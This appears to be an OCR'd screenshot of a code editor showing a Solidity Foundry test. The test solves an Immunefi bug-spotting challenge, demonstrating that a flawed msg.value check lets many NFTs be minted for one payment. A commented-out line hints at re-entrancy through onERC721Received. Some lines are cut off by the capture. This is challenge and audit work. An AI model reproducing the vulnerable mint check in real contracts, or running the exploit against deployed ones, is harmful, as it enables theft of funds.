 File Edit Selection View Go Run Terminal Help
web3 - Immunefi_ch1.sol
Explorer (Ctrl+Shift+E)
Open Editors
Settings
Immunefi_ch1.sol
web3
.vscode
Flashloan-flaw (1).sol
Immunefi_ch1.sol
Immunefi_ch2.sol
Outline
Timeline
SmartAudit AI
Connected & Ready
Configuration
API Key: sa_1234567890abcdef...
API URL: a7be7c35-b776-43f4-ab98...
Open All Settings
Quick Actions
Supported Languages
Settings
Immunefi_ch1.sol
Immunefi_ch1.sol
1 // SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.18;
3
4 import "forge-std/Test.sol";
5 import "@openzeppelin/contracts/token/ERC721/ERC721.sol";
6 import "@openzeppelin/contracts/access/Ownable.sol";
7 import "@openzeppelin/contracts/utils/Counters.sol";
8
9 // Immunefi #spotthebugchallenge!
10 // https://twitter.com/immunefi/status/1557301712549023745
11
12 contract ContractTest is Test {
13 HerToken HerTokenContract;
14
15 function testSafeMint() public {
16 HerTokenContract = new HerToken();
17
18 HerTokenContract.safeMint{value: 1 ether}(address(this), 10);
19 console.log(
20 "Due to incorrect check msg.value, we can mint many NFTs with
21 );
22 console.log("NFT minted:", HerTokenContract.balanceOf(address(thi
23 }
24
25 function onERC721Received(
26 address,
27 address,
28 uint256,
29 bytes memory
30 ) public returns (bytes4) {
31 // HerTokenContract.safeMint{value: 1 ether}(address(this),30);
32 return this.onERC721Received.selector;
33 }
34
eive() external payable {}
37
SmartAudit AI: Analyzing c:\Users\navee\Downloads\web3\Immun...